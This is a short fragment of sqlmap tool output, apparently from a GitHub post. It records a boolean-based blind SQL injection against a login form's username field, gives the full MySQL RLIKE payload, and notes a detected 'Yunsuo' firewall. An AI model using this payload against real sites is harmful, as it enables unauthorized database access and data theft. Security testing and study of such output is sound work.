 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (2213=2213) THEN 0x61646d696e ELSE 0x28 END)) AND 'iZom'='iZom&pas
sword=123456
---
[11:01:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL unknown
[11:01:58] [INFO] fetching current database
[11:01:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[11:01:59] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[11:01:59] [CRITICAL] WAF/IPS identified as 'Yunsuo'
有云锁
7ools